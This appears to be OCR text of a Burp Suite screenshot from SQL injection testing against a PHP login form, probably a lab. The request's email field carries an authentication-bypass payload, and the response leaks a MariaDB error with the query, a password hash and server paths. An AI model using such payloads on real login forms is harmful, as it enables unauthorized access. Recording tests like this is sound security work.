 Request
Pretty Raw Hex \n
1 POST /sadql/ HTTP/1.1
2 Host: 34.18.16.17
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://34.18.16.17
10 Connection: close
11 Referer: http://34.18.16.17/sadql/
12 Upgrade-Insecure-Requests: 1
13
14 email=%af' or true-- -&password=test&submit=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Aug 2023 12:50:36 GMT
3 Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.1.17
4 X-Powered-By: PHP/8.1.17
5 Content-Length: 496
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: You have an error in your SQL syntax; check the
manual that corresponds to your MariaDB server version for the right syntax to use
near 'true---' AND `password`='098f6bcd4621d373cade4e832627b4f6'' at line 1 in
C:\xamppx\htdocs\sadql\index.php:15
11 Stack trace:
12 #0 C:\xamppx\htdocs\sadql\index.php(15): mysqli_query(Object(mysqli), 'SELECT * FROM
`...')
13 #1 {main}
14 thrown in <b>
C:\xamppx\htdocs\sadql\index.php
</b>
on line <b>
15
</b>
<br />
15